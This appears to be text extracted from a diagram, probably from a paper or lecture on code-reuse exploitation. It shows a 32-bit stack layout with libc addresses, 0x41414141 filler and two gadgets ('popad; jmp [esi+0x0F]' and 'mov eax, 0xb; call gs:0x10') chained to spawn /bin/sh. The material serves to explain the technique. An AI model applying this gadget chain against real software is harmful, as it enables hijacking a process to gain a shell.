 execve(/bin/sh)
Libc Base Address: B7e18000
High
0xbffff10c eax 0xdeadbeef
0xbffff108 ecx 0xb7e1823a Point to Null Dword in Libc
0xbffff104 edx 0xb7e1823a Point to Null Dword in Libc
0xbffff100 ebx 0xb7f795a4 Point to unintended “/bin/sh” string in Libc
0xbffff0fc esp 0xbffff0fc
0xbffff0f8 ebp 0xbffff0f8
0xbffff0f4 esi 0xbffff0e1
0xbffff0f0 edi 0xb7ece73b
Return Address 0xbffff0ec 0xb7eab4e3 1
ebp 0xbffff0e8 0xbffff0e8
0xbffff0e4 0x41414141
0xbffff0e0 0x41414141
esp 0xbffff0dc 0x41414141
Low
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7ece73b:
mov eax, 0xb ;
call DWORD PTR gs:0x10 ;
SID